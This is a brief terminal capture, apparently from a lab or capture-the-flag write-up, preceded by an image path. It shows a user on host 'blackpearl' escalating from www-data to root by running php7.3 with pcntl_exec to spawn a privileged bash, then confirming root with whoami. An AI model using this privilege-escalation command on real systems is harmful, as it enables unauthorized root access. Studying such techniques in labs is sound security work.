 www-data@blackpearl:/tmp$ php7.3 -r "pcntl_exec('/bin/bash', ['-p']);"
php7.3 -r "pcntl_exec('/bin/bash', ['-p']);"
bash-5.0# whoami
whoami
root
bash-5.0#